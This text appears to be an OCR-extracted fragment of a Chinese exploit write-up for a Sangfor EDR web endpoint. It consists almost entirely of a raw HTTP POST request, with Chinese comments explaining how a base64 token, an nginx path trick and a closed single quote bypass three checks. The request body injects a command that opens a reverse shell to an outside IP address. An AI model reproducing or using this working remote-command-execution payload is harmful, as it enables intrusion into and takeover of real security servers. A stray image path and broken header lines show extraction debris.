 POST /api/edr/sangforinter/v2/cssp/slog_client?token=eyJtZDUiOnRydWV9 HTTP/1.1
Host: 192.168.226.60
{md5:true}的base64编码,绕过第二个检查
Connection: close
Cache-Control: max-age=0
访问nginx规则路径,绕过第一个检查
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
闭合单引号 绕过最后一块遮羞布
HTTP_Y_FORWARDED_FOR: 192.168.226.1
Content-Length: 76
Content-Type: application/x-www-form-urlencoded
HTTP_Y_FORWARDED_FOR: 192.168.226.1
{"params":"w=123\"'1234123'\"|bash -i > /dev/tcp/167.179.118.219/8899 0>&1"}